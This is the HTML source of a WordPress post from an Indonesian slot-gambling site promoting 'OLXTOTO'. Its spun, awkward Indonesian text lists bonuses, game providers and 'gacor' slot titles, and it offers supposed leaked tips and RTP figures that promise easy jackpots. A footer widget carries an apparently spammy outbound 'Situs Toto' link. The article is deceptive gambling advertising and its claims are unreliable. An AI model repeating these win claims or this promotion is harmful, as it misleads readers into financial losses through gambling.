<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=57' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-57 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-57" class="post-57 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini  Obaa</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-obaa/" title="Permalink to OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini  Obaa" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:52:55+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Untuk Anda yang paling puas dengan permainan slots online pastinya bisa mencoba untuk main dalam website slots maxwin saja. Dengan masuk dan main di blog ini tentu Anda lantas juga dapat mendapat permainan yang paling gacor.<br />
Bahkan juga ini juga memang sudah dapat dibuktikan lantaran udah ada banyak orang yang main didalamnya. Dengan begitu, pasti Anda juga mesti coba masuk serta main di site ini lantaran ada banyak keuntungan lainnya yang barangkali belum Anda kenal.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa harus masuk di web slots maxwin</h2>
<p>Situs sini memanglah kerap berikan keuntungan untuk beberapa pemainnya maka betul-betul ini yang membuat argumen kenapa Anda mesti masuk di web-site ini. Tetapi, bukan itu saja sebab ada banyak argumen kenapa Anda penting masuk di blog ini dan berikut argumennya:</p>
<h2>Banyak memberinya bonus yang besar</h2>
<p>Argumen untuk Anda masuk di site ini sudah pasti sebab memang ada banyak bonus yang besar. Tetapi, sudah ketahui belum apa bonusnya dan yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Extra senilai 200%<br />
• Welcome Bonus senilai 100%<br />
• Bonus Rebate senilai 1%</p>
<h2>Dapat main situs slots maxwin kapan saja</h2>
<p>Argumen main kenapa Anda mesti masuk di web ini tentunya sebab saat ini bisa main kapan saja. Asumsikan ini seluruh karena web ini dapat online sepanjang 24 jam nonstop.</p>
<h2>Situs slots maxwin memberi banyak pertandingan</h2>
<p>Ada kembali argumen kenapa penting masuk di web-site ini karena web-site ini memberikan keuntungan serta memberinya banyak kontes. Penawaran keuntungan yang diberi lantas juga dapat juga sampai beberapa ratus juta rupiah.</p>
<h2>Permainan dalam website slots maxwin simpel dimainkan</h2>
<p>Argumen lain lantas pastilah karena permainan yang berada pada site ini simpel sekali dimainkan. Bahkan juga didalamnya juga tak usah penghitungan atau siasat teristimewa dalam memenangi taruhan slots.<br />
Pokoknya memang semuanya pemain hanya butuh spin untuk gapai gambar yang sama di dalam jumlah sudah dipastikan menjadi hasil kemenangan. Saat telah sukses juga akan mendapat jumlah gambar makin banyak, maka pengumpulan keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar dalam web slots maxwin</h2>
<p>Argumen kenapa perlu masuk di site ini pastilah lantaran punyai keuntungan adalah sediakan bonus jekpot sampai beberapa ratus juta. Keuntungan ini tentu dapat dicapai dari free spin yang bisa berikan perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan pada web slots maxwin yang besar</h2>
<p>Di sini juga ada argumen buat masuk lantaran benar ada perputaran spin yang hendak memberinya bayaran keuntungan yang berulang-kali lipat. Ini lantaran di website ini ada penawaran free spin yang memberinya bayaran keuntungan yang sangat besar dan gratis.</p>
<h2>Mengenali provider gacor dalam website slots maxwin</h2>
<p>Untuk Anda yang benar-benar mau menang masuk serta main di blog ini juga pastinya yakini cuman masuk di provider yang nyata gacor. Akan tetapi memanglah masihlah banyak yang belum ketahui ada provider apa yang gacor serta yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor dan pertama berada di web ini ialah provider pragmatic play yang nyata akan memberinya sejumlah keuntungan. Buat yang belum ketahui kalau provider Pragmatic Play ini ialah provider tersohor yang gampang jackpopt maxwin.<br />
Ini pastinya sebab di semua games yang ada pada Pragmatic Play sudah mempunyai RTP slots yang bisa mempermudah pemain ketika mau menunjuk permainan slots yang gampang menang jekpot. Juga di provider ini juga ada sangat banyak permainan menarik sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di web ini juga pasti Anda bakal dibawa main di provider yang gacor siapa kembali jika bukan spadegaming. Spadegaming ini pastinya didalamnya menjajakan banyak kemungkinan menang karena mempunyai RTP 95%.<br />
Juga di provider ini juga ada sangat banyak games yang bagus sekali. Tapi, sudah mengetahui belumlah ada permainan apa serta yok baca sedetailnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Web ini juga sudah pasti  miliki provider yang gacor siapa kembali kalaupun bukan Microgaming yang popular di industri igaming. Sampai dalam provider ini juga berikan banyak permainan yang sangat menarik yakni:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Waktu Anda masuk di web ini lantas terang bakal memperoleh provider yang paling maxwin adalah boongo. Penting Anda ketahui jika provider ini dapat memberinya begitu banyak kemenangan yang paling efisien.<br />
Sampai di provider ini juga sebagai pemain akan mendapati banyak permainan yang gacor. Mau tahu apa games gacor itu dan yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di web ini juga mempunyai peluang buat dapat mendapati provider yang gacor siapa kembali kalaupun bukan Joker. Untuk yang belum mengetahui jika provider ini benar-benar sangat banyak punyai games yang sangat menarik. Mau ketahui apa game-nya serta yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini juga tentunya pun disajikan provider yang gacor adalah PG soft yang ditanggung gacor. Juga banyak pemain yang lain udah memberikan bukti dan nyatanya dapat menang main didalamnya. Ini pastinya gak lain sebab permainan yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di website ini juga tentunya miliki peluang buat dapat main di provider YGG drasil. Untuk yang belum ketahui jika YGG punyai kesempatan menang yang benar-benar begitu tinggi antara provider yang lain.<br />
Sampai di provider ini juga ada begitu banyak memberi begitu banyak games menarik. Dan berikut di bawah ini merupakan beberapa permainan luar biasa yang diberi:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk dan main di site ini terang Anda akan dibawa kenalan dengan provider yang gacor. Yang ingin mengetahui jika provider ini juga mempunyai keuntungan antara lainnya lantaran miliki kreasi dan grafis gambar HD.<br />
Dengan keuntungan ini tentunya siapa saja yang main di blog ini  tak kan jemu. Di provider ini juga tentunya Anda dapat mencoba permainan yang amat gacor. Berikut di bawah ini yaitu permainan yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di blog ini juga tentu Anda juga miliki peluang main di provider gacor CQ9. Di mana pada provider ini tentu Anda dapat main semua games didalamnya hanya cukup satu account saja.<br />
Kemungkinan di sini juga Anda pun ingin tahu dengan apa games yang sangat gacor di provider ini. Bila memanglah mau ketahui ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di website ini juga pastinya bakal mendapatkan provider yang paling gacor siapa kembali bila bukan Playtech. Dengan Anda masuk di provider ini pastilah dapat nikmati kehebohan games slots menciptakan keuntungan sewaktu-waktu.<br />
Bahkan juga di sini lantas juga disiapkan begitu banyak permainan yang sangat gacor untuk Anda. Ingin mengetahui apa sajakah? Yok baca secara lengkap berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di blog ini lantas pastinya akan punyai peluang untuk dapat masuk serta main di provider TTG. Ada yang unik dari provider ini karena mempunyai 5 barisan gambar yang dapat memberinya kemenangan besar.<br />
Bahkan juga di provider ini lantas bisa pula nikmati sangat banyak games yang gacor. Di bawah ini yakni permainan gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Untuk Anda yang masuk serta main pada website juga pastilah dapat turut coba masuk di provider BetSoft yang paling memberi keuntungan. Bahkan juga di provider ini juga ada banyak games yang gacor dan berikut di bawah ini merupakan permainan gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di site ini juga pasti Anda punyai peluang untuk dapat main di provider yang gacor yakni Playson. Barangkali Anda juga belum ketahui di provider ini ada sangat banyak games yang gacor yakni:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di website ini lantas Anda sebagai pemain akan miliki peluang untuk main di provider yang gacor yakni AWC. Sampai dengan masuk di provider ini juga Anda punyai peluang untuk dapat main bermacam ragam permainan sebagaimana berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Gak boleh terheran selesai Anda masuk di website ini lantas pasti akan disajikan provider DCslot yang benar memberi kemungkinan menang. Mengapa begitu, pastinya sebab di provider ini juga banyak permainan yang memikat sebagai berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Udah sewajarnya dengan Anda masuk di provider ini pasti dapat memperoleh provider yang simpel maxwin yakni AE slots. Di sini juga pastilah berikan sangat banyak permainan yang memikat yakni:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini juga Anda dapat mendapatkan provider yang begitu menarik adalah SkyWind. Dengan provider ini pasti Anda dapat mendapati kemungkinan menang efisien. Ini semua pasti didapat karena banyak ada pilihan permainan menarik sebagai berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di web-site ini lantas Anda bakal mendapat kemungkinan menang yang besar sekali. Dengan main di sini lantas pastilah pemain bakal mendapati sangat banyak keuntungan. Ini semua bisa pula diperoleh dengan permainkan permainan yang ada tersebut ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor dalam web slots maxwin</h2>
<p>Dari begitu banyak provider di atas barangkali Anda juga belum ketahui akan dapat mendapat bocoran dari permainan slots yang mana saja. Barangkali ini juga sebagai sangat banyak disukai oleh banyaknya pemain slots online.<br />
Dengan begitu, pasti di sini lantas Anda dapat juga cari kabar apa bocoran permainan di web-site ini. Anda pastilah begitu ingin tahu kan serta yok langsung baca secara lengkap berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pasti Anda mesti tahu jika sweet bonanza sebagai permainan yang gacor di web ini. Dapat di katakan jika permainan Sweet Bonanza ini berada di sisi paling paling atas sebab pecintanya lantas sangat besar. Juga permainan ini juga mempunyai RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada kembali games yang gacor di site ini ialah Gates of Olympus. Untuk yang mau ketahui kalau permainan ini lantas sudah menduduki rangking ke-2 menjadi permainan yang miliki jekpot berpendapatan besar lantaran mempunyai keseluruhan odds x5000. Pemain di sini lantas tahu jika RTP web-site ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk dan main di site ini juga pastinya mesti tahu ada bocoran permainan yang paling gacor siapa kembali kalaupun bukan Starlight Princess. Games ini berawal dari provider pragmatic play yang demikian termashyur.<br />
Sampai games Starlight Princess ini tak jauh perbedaannya dari permainan slots Gates of Olympus yang sama memberi keuntungan. Di games ini juga ada bonus 15x free spin yang penghasilan pemain dengan cara cepat dan pastinya ini begitu memberikan keuntungan.<br />
• Game slots Lucky Neko<br />
Permainan slots Lucky Neko jadi games yang terpopuler dalam website slots maxwin. Untuk dapat gacor saja di sini lantas cuman perlu sekurang-kurangnya 3 gambar yang serupa secara berturutan untuk menang. Banyak pemain juga dapat bisa 10x free spin kalaupun sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada bocoran permainan yang gacor di site ini ialah Wild West Gold yang miliki bayaran besar. Ini karena didalamnya ada lambang Wild yang bisa memberinya kerap yakni odds x2, x3, dan x5 yang pasti dapat tingkatkan keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir permainan yang gacor adalag Majestic Megaways yang hanya butuh 3 gambar yang serupa di tiap spin. Dalam games ini juga akan memberinya bayaran besar karena nilai perkalian odds bertambah pada free spin.<br />
Demikianlah tadi berkaitan info situs slots gacor dan beberapa bocoran permainan yang bisa membuat pemain dapat menang gacor. Apabila ingin gacor pula pastinya dapat main di blog ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-deket/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pula Deket</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-napal-putih/" rel="next">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Pun Napal Putih <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/great-rhino-megaways-online-gacor/">Great Rhino Megaways Online Gacor: Rahasia Kemenangan Besar di Dunia Slot Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/rtp-great-rhino-megaways-2025/">RTP Great Rhino Megaways 2025: Analisis dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/great-rhino-megaways-slot-bonus-besar/">Great Rhino Megaways Slot Bonus Besar: Panduan Lengkap Memanfaatkan Fitur Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-european-roulette-terpercaya/">Agen Judi European Roulette Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/european-roulette-online-no-1/">European Roulette Online No.1: Panduan Lengkap untuk Pemain yang Serius</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
